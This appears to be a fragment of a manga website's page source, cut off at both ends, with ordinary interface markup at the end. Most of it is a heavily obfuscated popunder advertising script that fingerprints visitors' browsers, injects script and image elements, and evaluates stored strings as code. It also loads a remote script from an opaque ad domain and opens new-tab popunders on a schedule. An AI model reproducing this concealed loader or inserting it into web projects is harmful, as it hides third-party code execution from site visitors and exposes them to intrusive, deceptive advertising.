o[r(1176)](n,void 0)&&o[r(962)](typeof t,r(837))&&(!this[r(776)][r(1215)](n)&&(this[r(776)][n]=[]),this._list[n].push(t)),this},_storageEvent:function(n){var t=cg;n=n||window.event,this[t(776)][t(1215)](n[t(569)])&&this[t(776)][n[t(569)]][t(966)]((function(r){var e=t;o[e(1063)](r,this[e(382)](n[e(569)]),n)}),this)},get:function(n){for(var t=cg,r=o.pyOmV.split("|"),e=0;;){switch(r[e++]){case"0":try{var i=window[t(866)][t(514)](n)}catch(r){for(var u=o[t(1002)][t(1250)]("|"),a=0;;){switch(u[a++]){case"0":try{var c=window[t(866)][t(514)](o[t(1016)])}catch(r){var s="";o[t(783)](o[t(856)](pop1stp_typeof,r),o[t(808)])?(s+=o[t(722)](o[t(925)],r[t(637)]),s+=o[t(1093)](o[t(495)],r[t(946)]),s+=o[t(861)](o[t(1255)],r[t(706)]),s+=o[t(384)](t(497),r[t(778)])):s+=o[t(958)](o[t(316)],pop1stp_typeof(r)),s+=o[t(940)](o.UTOTc,c),s+=t(623)+n,s+=o.ZOPzR(o[t(687)],this[t(332)][t(1072)]),this[t(332)][t(1072)]&&(s+=o.FjIAw+this[t(332)][t(637)]);var f={};return f.message=s,void pop1stp_pop[t(974)](f)}continue;case"1":return;case"2":s+=o[t(774)](o[t(505)],i);continue;case"3":o[t(1124)](pop1stp_typeof(r),o[t(808)])?(s+=t(506)+r[t(637)],s+=o[t(1152)](o[t(495)],r[t(946)]),s+=o.ZOPzR(o.FfWSv,r[t(706)]),s+=o[t(548)](o.SUOrV,r[t(778)])):s+=o[t(861)](o[t(316)],o[t(856)](pop1stp_typeof,r));continue;case"4":var v={};v.message=s,pop1stp_pop.sendInfo(v);continue}break}}continue;case"1":return i&&/^:[bdfn0]:/[t(936)](i)?w[i.slice(1,2)](i[t(1148)](3)):JSON[t(1058)](i);case"2":if(!this[t(332)](o[t(842)],o[t(1103)]))return;continue;case"3":var p={AamQR:function(n,r){return o[t(856)](n,r)},cEOVB:function(n,t){return o.wTGOu(n,t)},pwXDm:function(n,r){return o[t(353)](n,r)}};continue;case"4":var w={0:function(){return null},n:function(n){return p[t(474)](Number,n)},b:function(n){var r=t;return p[r(386)](r(736),n)},d:function(n){return new Date(n)},f:function(n){var r=t;return Function(p[r(759)](r(418),n))()}};continue}break}},set:function(n,t){var r=cg;if(!this[r(332)](r(866),o.bXjFG))return this;var e={};e[r(540)]="0",e[r(467)]="d",e.Number="n",e[r(914)]="b",e[r(650)]="f";var i=e,u=Object[r(841)].toString.call(t)[r(1250)](/\s|]/)[1];if(i.hasOwnProperty(u)){switch(i[u]){case"d":case"f":t=t[r(489)]();break;default:t=JSON[r(595)](t)}t=o[r(1087)](o.TQBXu(o[r(1087)](":",i[u]),":"),t)}else t=JSON[r(595)](t);return localStorage[r(978)](n,t),this}},void(window._storage=p)),addScript:function(n){var t=Z,r={};r[t(670)]="SCRIPT";var e=r;this[t(311)](n,e.FSubJ)},addPixel:function(n){var t=Z,r={DeUMV:"IMG"};this[t(311)](n,r[t(976)])},addEmbed:function(n,t){var r=Z,e={eUGyW:function(n,t){return n===t}};e[r(585)]="IMG",e[r(1258)]="none",e[r(374)]=r(1188);var i=e;try{for(var o=r(894)[r(1250)]("|"),u=0;;){switch(o[u++]){case"0":t&&i[r(1214)](t.toUpperCase(),i[r(585)])&&(c[r(399)]=c[r(999)]="16",c[r(823)][r(643)]=i[r(1258)],c[r(971)]=c[r(797)]=this[r(1189)]);continue;case"1":if(!n)return;continue;case"2":var a={};a[r(997)]=c,this[r(686)](a);continue;case"3":c.src=n;continue;case"4":var c=document.createElement(t);continue}break}}catch(n){var s={};s[r(400)]=i.KhwRb,pop1stp_pop[r(416)](n,s)}},appendToBody:function(n){var t=Z,r={rKGer:t(1106),BrWwM:t(444),QZzAH:t(1211),uhFcw:t(449),RCUBg:t(755),YrpUq:"not instant",ogkVm:t(1183),SOnUB:t(1003),QixAv:function(n,t){return n(t)},xJzoo:"object",Bmgul:function(n,t){return n+t},mMzYv:t(1224),bgLDL:t(461),FJBGM:function(n,t){return n+t},CkkSR:t(478),vebMv:function(n,t){return n+t},kcoRZ:t(497)},e=r[t(816)];try{if(!document[t(583)])if(n[t(449)])try{document[t(583)]=document[t(709)]("BODY"),document[t(583)].fakeBody=!0}catch(i){return e=r[t(341)],window.addEventListener(r.RCUBg,function(){var i=t;e=r[i(1025)],this[i(1280)](n.element,n[i(615)])}[t(308)](this),!1)}else if(!/complete|interactive|loaded/.test(document[t(848)]))return e=r[t(531)],window[t(760)](r[t(751)],function(){var i=t;e=r[i(558)],this[i(1280)](n[i(997)],n[i(615)])}.bind(this),!1);return e=r.ogkVm,this[t(1280)](n.element,n.callback)}catch(n){var i=r[t(1008)];r[t(1133)](pop1stp_typeof,n)===r[t(411)]&&(i+=r[t(1091)](r.mMzYv,n[t(637)]),i+=r[t(1028)]+e,i+=r[t(889)](r.CkkSR,n[t(946)]),i+=r[t(309)](t(1090),n[t(706)]),i+=r[t(889)](r[t(639)],n.name));var o={};o[t(637)]=i,pop1stp_pop[t(974)](o)}},appendElement:function(n,t){var r=Z;if(document[r(583)][r(1121)](n),t)return{qDtbS:function(n,t){return n(t)}}[r(1064)](t,n)},removeElement:function(n){var t=Z,r={ntdet:function(n,t){return n instanceof t},nvPBn:function(n,t){return n===t},voYAN:function(n,t){return n(t)},dRmCR:t(928),DKNls:function(n,t){return n+t},PgSVL:t(1224),pfQIF:t(1090),YIZKQ:t(1051),RxUju:function(n,t){return n(t)},vYLEY:t(681),GYfQY:t(478),PUNWZ:"\nerror.name: "},e="";try{r[t(773)](n,Node)||(n=this)}catch(n){e=t(476),r[t(490)](r[t(834)](pop1stp_typeof,n),r[t(796)])?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=t(478)+n[t(946)],e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=t(497)+n.name):e+=r[t(459)]+r[t(519)](pop1stp_typeof,n);var i={};i[t(637)]=e,pop1stp_pop[t(974)](i)}try{return n&&n[t(696)]&&n.parentElement.removeChild(n)}catch(n){e=r[t(1035)],r[t(490)](r[t(834)](pop1stp_typeof,n),t(928))?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=r[t(1120)](r[t(968)],n.stack),e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=r[t(1120)](r[t(789)],n.name)):e+=r[t(1120)](r.YIZKQ,r[t(519)](pop1stp_typeof,n));var o={};o[t(637)]=e,pop1stp_pop[t(974)](o)}},ige:function(n){var t=Z,r={};r[t(423)]=function(n,t){return n<t},r[t(1186)]=function(n,t){return n===t},r[t(807)]=t(482),r[t(938)]=function(n,t){return n in t},r[t(886)]=t(378);var e=r;if(!/android|iphone|ipad|ipod/[t(936)](n))return!1;var i=!1,o=navigator[t(511)];try{if(o){for(var u=0,a=o[t(652)];e[t(423)](u,a);u++){var c=o[u];if(c&&e.VEqdF(c[t(871)],e[t(807)])){i=!0;break}}e.uDPGs(e[t(886)],window)&&"TouchList"in window&&i&&(i=!1)}}catch(n){i=!1}return i},browser:function(){var n,t,r=Z,e=navigator[r(1239)][r(380)](),i={mobile:(n=e,t=r,n.match(/android/i)||n[t(809)](/webos/i)||n[t(809)](/iphone/i)||n[t(809)](/ipad/i)||n[t(809)](/ipod/i)||n[t(809)](/blackberry/i)||n[t(809)](/windows phone/i)||n[t(809)](/iemobile/i)||n[t(809)](/opera mini/i)),webkit:/webkit/gi.test(e),mozilla:/mozilla/gi[r(936)](e)&&!/(compatible|webkit)/[r(936)](e),chrome:/chrome/gi.test(e),msie:/msie/gi.test(e)&&!/opera/[r(936)](e),firefox:/firefox/gi[r(936)](e),safari:/safari/gi[r(936)](e)&&!/chrome/[r(936)](e),opera:/opera|opr/gi[r(936)](e),android:/android/gi.test(e),macosx:/mac os x/gi[r(936)](e),ios:/iphone|ipad|ipod/gi[r(936)](e),winphone:/windows phone/gi[r(936)](e)};return i[r(763)]=i[r(1031)]?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e[r(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],i}(),ua:{initialize:function(){var n=Z,t={};t[n(339)]=n(1061),t[n(395)]="/416",t[n(653)]=n(484),t[n(1187)]=n(642),t[n(362)]=n(324),t[n(1013)]=n(967),t[n(1036)]="NT4.0",t[n(718)]=n(658),t[n(1195)]=n(1220),t[n(447)]="NT 6.0",t[n(847)]=n(983),t[n(408)]=n(363),t.fKPhh=n(905),t[n(627)]=n(778),t[n(1083)]=n(763),t[n(728)]=n(1178),t[n(1141)]=n(528),t[n(599)]="Dolphin",t[n(985)]=n(609),t[n(499)]=n(1251),t.dKsFK="Netscape",t[n(1225)]="BlackBerry",t[n(385)]=n(770),t[n(734)]=n(806);var r=t,e={};e[n(1104)]="/8",e[1.2]="/1",e[n(358)]="/3",e[n(1046)]=r[n(339)],e["2.0.2"]=r[n(395)],e[n(699)]=r.ztZwO,e[n(438)]=r[n(1187)],e["?"]="/";var i={major:{1:["/8","/1","/3"],2:"/4","?":"/"}};i[n(763)]=e;var o={};o[n(515)]=i;var u={};u.ME=r[n(362)],u[n(465)]=r[n(1013)],u[n(1260)]=r.fApvH,u[n(1202)]=r[n(718)],u.XP=[r[n(1195)],n(903)],u[n(708)]=r[n(447)],u[7]=r[n(847)],u[8]=n(1265),u[n(518)]=r[n(408)],u.RT=r[n(1109)];var a={};a[n(763)]=u;var c={};c[n(948)]=a;var s={};s[n(620)]=o,s.os=c,this.maps=s;var f={};f[n(620)]=[[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r[n(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[r[n(627)],n(705)],r[n(1083)],r[n(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[r[n(627)],r[n(1083)],r[n(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[r[n(627)],"IE"],r[n(1083)],r[n(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(1141)]],r[n(1083)],r.mCzwB],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[r[n(627)],/_/g," "],n(763),r[n(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r.mCzwB],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(599)]],r.WatRw,r[n(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[n(778),r[n(985)]],r[n(1083)],r.mCzwB],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],["version",r.mCzwB,[r[n(627)],r[n(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[r[n(1083)],r[n(728)],"name"],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[r[n(627)],["major",pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)][n(620)][n(515)].major],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)].str,pop1stp_pop.utils.ua.maps[n(620)][n(515)][n(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],"major"],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[r.qMoub,r[n(772)]],r[n(1083)],r.mCzwB],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],["name",r[n(1083)],r.mCzwB]],f.os=[[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[r.qMoub,[n(763),pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os[n(948)][n(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[r[n(627)],n(1241)],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os.windows[n(763)]]],[/\((bb)(10);/i],[[r[n(627)],r.jwkDU],n(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[r[n(627)],r.WatRw],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[n(778),"Symbian"],n(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[r[n(627)],n(1273)],r.WatRw],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[r.qMoub,n(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[r.qMoub,r[n(385)]],r.WatRw],[/(sunos)\s?([\w\.]+\d)*/i],[[r[n(627)],n(700)],n(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],["name",r[n(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[r[n(627)],r[n(734)]],[r.WatRw,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[r[n(627)],[r[n(1083)],/_/g,"."]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[r[n(627)],r.WatRw]],this.regexes=f},ua:window&&window.navigator&&window[Z(364)][Z(1239)]?window.navigator[Z(1239)]:"",get:{browser:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)].apply(this,pop1stp_pop[n(318)].ua[n(960)][n(620)])},os:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)][n(550)](this,pop1stp_pop[n(318)].ua[n(960)].os)}},util:{has:function(n,t){var r=Z;return-1!==t[r(380)]()[r(833)](n.toLowerCase())},lowerize:function(n){return n.toLowerCase()}},mapper:{rgx:function(){for(var n,t,r,e,i,o,u,a=Z,c={yemak:function(n,t){return n<t},ctsBP:function(n,t){return n+t},hZdqX:function(n,t){return n===t},TqOwk:function(n,t){return n===t},AHHkQ:function(n,t){return n(t)},xnKQq:a(928),OjWTq:function(n,t){return n<t},tEhpS:function(n,t){return n(t)},OUuUg:function(n,t){return n==t},HXUqO:function(n,t){return n==t},sGBfm:a(837)},s=0,f=arguments;c[a(932)](s,f[a(652)]);s+=2){var v=f[s],p=f[c[a(600)](s,1)];if(c.hZdqX(typeof n,a(434)))for(e in n={},p)i=p[e],c[a(319)](c[a(890)](pop1stp_typeof,i),c[a(321)])?n[i[0]]=void 0:n[i]=void 0;for(t=r=0;t<v.length;t++)if(o=v[t].exec(pop1stp_pop[a(318)].ua.ua)){for(e=0;c.OjWTq(e,p.length);e++)u=o[++r],i=p[e],c.TqOwk(c[a(963)](pop1stp_typeof,i),c[a(321)])&&i[a(652)]>0?c[a(820)](i[a(652)],2)?c[a(754)](typeof i[1],c[a(935)])?n[i[0]]=i[1][a(366)](this,u):n[i[0]]=i[1]:3==i.length?!c[a(319)](typeof i[1],a(837))||i[1].exec&&i[1].test?n[i[0]]=u?u.replace(i[1],i[2]):void 0:n[i[0]]=u?i[1][a(366)](this,u,i[2]):void 0:4==i.length&&(n[i[0]]=u?i[3][a(366)](this,u[a(743)](i[1],i[2])):void 0):n[i]=u||void 0;break}if(o)break}return n},str:function(n,t){var r=Z,e={ZasEX:function(n,t){return n(t)},AZzRq:function(n,t){return n>t},oqfqo:function(n,t){return n<t},Ztqng:function(n,t){return n===t}};for(var i in t)if("object"===e[r(1111)](pop1stp_typeof,t[i])&&e[r(1146)](t[i][r(652)],0)){for(var o=0;e[r(713)](o,t[i][r(652)]);o++)if(pop1stp_pop.utils.ua[r(432)][r(360)](t[i][o],n))return"?"===i?void 0:i}else if(pop1stp_pop[r(318)].ua[r(432)].has(t[i],n))return e.Ztqng(i,"?")?void 0:i;return n}}},window:{height:function(){var n=Z,t={};t[n(1175)]=function(n,t){return n===t};var r=0;return t[n(1175)](typeof window[n(1165)],n(646))?r=window[n(1165)]:document[n(869)]&&document[n(869)][n(404)]?r=document[n(869)][n(404)]:document.body&&document.body[n(404)]&&(r=document[n(583)][n(404)]),r},width:function(){var n=Z,t={};t.lqRCm=n(646);var r=t,e=0;return typeof window[n(717)]===r[n(829)]?e=window[n(717)]:document[n(869)]&&document[n(869)][n(711)]?e=document[n(869)][n(711)]:document[n(583)]&&document[n(583)][n(711)]&&(e=document[n(583)][n(711)]),e},top:function(){var n=Z;return null!=window[n(520)]?window[n(520)]:window.screenY},left:function(){var n=Z,t={};return t[n(619)]=function(n,t){return n!=t},t[n(619)](window[n(1229)],void 0)?window.screenLeft:window[n(543)]}},event:{ready:function(n){var t=Z,r={gQJBz:function(n,t){return n===t},DhBuS:"interactive",IlXAW:function(n,t){return n===t},RfiYi:t(1070),otYsT:function(n){return n()},GVDWU:t(755)};r[t(794)](document[t(848)],r.DhBuS)||r[t(777)](document.readyState,r[t(1049)])?r.otYsT(n):document.addEventListener(r.GVDWU,n)}},elements:{isElement:function(n){var t=Z,r={};r[t(1067)]=function(n,t){return n===t},r[t(1199)]=t(928),r[t(402)]=function(n,t){return n!==t};var e=r;return e[t(1067)](pop1stp_typeof(n),e.mAqzp)&&e[t(402)](n,null)},isThumbnailLink:function(n){var t=Z,r={};r[t(672)]=function(n,t){return n===t},r[t(397)]=function(n,t){return n>t},r.zMpYN=t(677),r[t(466)]=function(n,t){return n>t};var e=r;if(!this[t(487)](n))return!1;for(var i=n;this.isElement(i);){if(e[t(672)](i.tagName,"A")&&e[t(397)](i.getElementsByTagName(e[t(1259)])[t(652)],0)&&e[t(397)](i.getElementsByTagName(e.zMpYN)[0][t(711)],90)&&e[t(466)](i[t(630)](e.zMpYN)[0][t(404)],90))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1},isTextLinkOrSimilar:function(n){var t=Z,r={};r[t(855)]=function(n,t){return n===t},r.TYONY=function(n,t){return n<=t},r.ZKULY=t(677);var e=r;if(!this[t(487)](n))return!1;for(var i=n;this[t(487)](i);){if(e.RZXoy(i[t(1069)],"A")&&e[t(1112)](i.getElementsByTagName(e.ZKULY)[t(652)],0))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1}},polyfills:{matches:(ELEMENT=Element.prototype,matches=ELEMENT.matches||ELEMENT.matchesSelector||ELEMENT.webkitMatchesSelector||ELEMENT.mozMatchesSelector||ELEMENT.msMatchesSelector||ELEMENT.oMatchesSelector,void(ELEMENT.matches=ELEMENT.matchesSelector=matches||function(n){var t=document.querySelectorAll(n),r=this;return Array.prototype.some.call(t,(function(n){return n===r}))})),closest:function(n){n.closest=n.closest||function(n){return this?this.matches(n)?this:this.parentElement?this.parentElement.closest(n):null:null}}(Element.prototype),once:function(){var n=!1;if(window.addEventListener("test",null,{get once(){return n=!0,!1}}),!n){var t=Node.prototype.addEventListener,r=Node.prototype.removeEventListener,e=Event.prototype.preventDefault,i=function(n,e,i){var o=this,u="object"===pop1stp_typeof(i=i||!1),a=u&&"capture"in i&&!0===i.capture,c=u&&"once"in i&&!0===i.once,s=u&&"passive"in i&&!0===i.passive;({handleEvent:function(t){c&&r.call(o,n,this,a),t.__passive=s,e(t)},add:function(){t.call(o,n,this,a)}}).add()},o=function(n,t,e){var i="object"===pop1stp_typeof(e=e||!1)&&"capture"in e&&!0===e.capture;r.call(this,n,t,i)},u=function(){this.__passive||e.apply(this)};Object.defineProperty(Node.prototype,"addEventListener",{get:function(){return i}}),Object.defineProperty(Node.prototype,"removeEventListener",{get:function(){return o}}),Object.defineProperty(Event.prototype,"preventDefault",{get:function(){return u}})}}()},randomString:function(n){var t=Z,r={};r[t(628)]=t(1085),r[t(601)]=function(n,t){return n<t},r.Neblu=function(n,t){return n*t};var e,i=r,o="",u=i[t(628)];for(e=0;i[t(601)](e,n||6);e++)o+=u.charAt(Math[t(1095)](i[t(357)](Math.random(),u.length)));return o},timestamp:function(){var n=Z,t={};t[n(1005)]=function(n,t){return n/t};var r=t;return Math.floor(r[n(1005)]((new Date).getTime(),1e3))},trim:function(n){var t=Z,r={};r[t(828)]=function(n,t){return n==t};var e=r,i=String[t(841)].trim?String[t(841)][t(377)][t(366)](n):n[t(489)]()[t(743)](/^\s+/,"")[t(743)](/\s+$/,"");return e[t(828)](n,null)?"":i},merge:function(n,t){var r=Z,e={};e[r(500)]=function(n,t){return n in t},e[r(1077)]=function(n,t){return n===t},e[r(1088)]=r(928);var i=e;for(var o in t)i.nVlWO(o,n)&&i[r(1077)](pop1stp_typeof(n[o]),i.wtUcw)&&pop1stp_typeof(t[o])===i.wtUcw?this[r(884)](n[o],t[o]):n[o]=t[o];return n},hash:function(n){var t=Z,r={};r[t(1201)]=function(n,t){return n<t},r[t(817)]=function(n,t){return n-t},r[t(1130)]=function(n,t){return n<<t},r[t(1164)]=function(n,t){return n+t};for(var e=r,i=t(1039)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":var u,a,c,s=0;continue;case"1":n=n[t(489)]();continue;case"2":if(0!==n[t(652)])for(u=0,c=n[t(652)];e[t(1201)](u,c);u++)a=n[t(1073)](u),s=e[t(817)](e.UiJHx(s,5),s)+a,s|=0;continue;case"3":return e[t(1164)](Math.abs(s)[t(489)](16)+f+f+f,f)[t(732)](0,32);case"4":var f=t(730);continue}break}}}},ELEMENT,matches,cg,o,p;function app_b(n,t){var r=app_a();return app_b=function(t,e){var i=r[t-=189];if(void 0===app_b.nAkgOK){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};app_b.WaXPCR=o,n=arguments,app_b.nAkgOK=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=app_b.WaXPCR(i),n[a]=i),i},app_b(n,t)}function load1spAndCustomPops(n){var t=app_b;pop1stp_pop.init(n),src_pop.prepare(window[t(209)])}function loadPops(){var n=app_b,t={aXxHA:n(200),CpIDf:function(n,t){return n!==t},lRPLz:function(n,t){return n(t)}},r="";pop1stp_pop[n(221)][n(218)](t.aXxHA,"t");var e=setInterval((function(){var i=n;r=pop1stp_pop.utils[i(224)](t.aXxHA),t[i(195)](r,"t")&&("f"===r?t[i(207)](clearInterval,e):(src_pop[i(190)](window[r]),clearInterval(e)))}),5)}!function(n,t){for(var r=app_b,e=n();;)try{if(256256==-parseInt(r(214))/1+-parseInt(r(206))/2*(-parseInt(r(196))/3)+parseInt(r(219))/4*(parseInt(r(223))/5)+-parseInt(r(198))/6+parseInt(r(220))/7*(-parseInt(r(193))/8)+parseInt(r(217))/9*(parseInt(r(191))/10)+parseInt(r(222))/11)break;e.push(e.shift())}catch(n){e.push(e.shift())}}(app_a);var request=function(n){for(var t=app_b,r={ycjTL:function(n,t){return n<t},aSYXv:function(n,t){return n-t},HBZeb:function(n){return n()},zATxX:"misc.bindTo",PeEBS:t(208)},e=t(212)[t(210)]("|"),i=0;;){switch(e[i++]){case"0":for(var o=0;r[t(215)](o,v[t(192)]);o++)if(1===v[o][t(210)](".")[t(192)])n[v[o]]&&(c[t(189)][v[o]]=n[v[o]]);else{var u=v[o][t(210)](".");n[u[0]][u[1]]&&(!c[t(189)][u[0]]&&(c.settings[u[0]]={}),c[t(189)][u[0]][u[1]]=n[u[0]][u[1]])}continue;case"1":c[t(216)]=function(){load1spAndCustomPops(n)};continue;case"2":var a=document,c=a[t(203)](t(205)),s=a[t(211)][r[t(197)](a.scripts[t(192)],1)];continue;case"3":var f={CXtNe:function(n){return r.HBZeb(n)}};continue;case"4":continue;case"5":var v=[r[t(202)],r[t(199)]];continue;case"6":s[t(204)][t(201)](c,s);continue;case"7":c.src=n[t(213)];continue;case"8":c[t(189)]={};continue;case"9":c[t(194)]=function(){f.CXtNe(loadPops)};continue}break}};function app_a(){var n=["yvnzwhy","oteWmJmWCNrvruDo","ugvfqLm","ChnVBNnW","Aw5Zzxj0qMvMB3jL","EKfuEfG","y3jLyxrLrwXLBwvUDa","CgfYzw50tM9Kzq","C2nYAxb0","mJqXmJiWtfrsy3Li","BfjqthO","BwLZyY5Pz25VCMvuBW","Cg9WBNm","C3bSAxq","C2nYAxb0CW","m3W1Fdj8ohWWFdr8n3W2FdL8mq","C2nYAxb0u3jJ","ndi5mtq1uK13tNrR","EwnQveW","B25LCNjVCG","mte1mtGXmuPPrLnwBW","C2v0ugfYyw1uB0jVzhK","mJbxAMX3reW","mtrYALfAEfC","DxrPBhm","nduXmdy0owHJz0Pfwa","nJKYotbHBxDJv3y","z2v0ugfYyw1gCM9TqM9KEq","C2v0DgLUz3m","ChjLCgfYzq","mZbhsunry3K","BgvUz3rO","mJaZndq4mhD1ALrKwG","B25SB2fK","q3bjrgy","mtjKB3zUwwu"];return(app_a=function(){return n})()}request(options)})();
})({"scriptSrc":"\/\/grown-committee.com\/cOD.9\/6\/bH2\/5PlQSTW\/QZ9pNfjQEUy\/Npj\/c_zPNCiP0B2-MMTsI\/2ONuzQM-3w","window":{"url":"\/\/grown-committee.com\/b\/3iV.0jP\/3gpjvMblmVVKJjZrD\/0m2PMCTpIU2aNozlMU2hLZTHY\/xMMdjpYq3cMzz_cCmvcPnnN\/yXYSzF0jxScG3YRTws"},"freq":{"qty":3,"period":3600,"scheme":"time","distance":60,"distances":"","pagelim":0,"max":0,"context":"domain","session":false,"sessionKeepAliveTime":0,"sessionExpiration":3600},"misc":{"newTab":true,"under":false,"coverTags":"iframe"},"onlyClickable":false})
</script>

<script type="text/javascript">
    aclib.runPop({
        zoneId: '10340898',
    });
</script>


				</div>
				<div role="alert" class="snackbar-error snackbar-container snackbar-hide" data-v-143f642f="" data-v-5fa6951a="">
					<div class="flex relative row align-center px-3" data-v-143f642f="">
						<div class="snackbar-indicator indicator-error" data-v-143f642f=""></div>
						<svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 24 24" fill="none" stroke="currentColor"
						 stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-circle color-error" data-v-143f642f="">
							<circle cx="12" cy="12" r="10" data-v-143f642f=""></circle>
							<line x1="12" y1="8" x2="12" y2="12" data-v-143f642f=""></line>
							<line x1="12" y1="16" x2="12.01" y2="16" data-v-143f642f=""></line>
						</svg>
						<div class="column px-4 py-3" data-v-143f642f="">
							<span class="bold text inverse large" data-v-70d8a0c4="" data-v-143f642f="">Failed
							</span>
							<span class="mt-2 text inverse normal" data-v-70d8a0c4="" data-v-143f642f=""></span>
						</div>
					</div>
				</div>
				<div class="snackbar-bg" data-v-aa051a02="" data-v-5fa6951a="">
					<div class="snackbar snackbar-container snackbar-hide" data-v-aa051a02="">
						<div class="flex relative row align-center px-3" data-v-aa051a02="">
							<div class="column px-4 py-3" data-v-aa051a02="">
								<span bold="" class="mt-2 text dark normal" data-v-70d8a0c4="" data-v-aa051a02="">You need to
									<a href="https://mangaberri.com/sign-in" data-v-70d8a0c4="" data-v-aa051a02="">login</a> to use this function.</span>
								<div class="cancel mt-3" data-v-aa051a02="">Cancel</div>
							</div>
						</div>
					</div>
				</div>
				<div data-v-78a91c7e="" data-v-5fa6951a=""></div>
			</div>
		</div>
	</div>

	<script>

    $(function() {
        var theme = localStorage.getItem('theme')
        if(theme == 'dark')
        {
            $(".theme-light[data-v-886cd264]").click();
        }
    });
   
	$(".theme-light[data-v-886cd264]").click(function() {
		$(this).hide();
	    $(".theme-dark[data-v-886cd264]").css("display", "flex");
		$(".search-input-container[data-v-22d5330a]").toggleClass('input-light input-dark');
		$('.large-show').attr('src', '/logo_dark.7c81824.png');
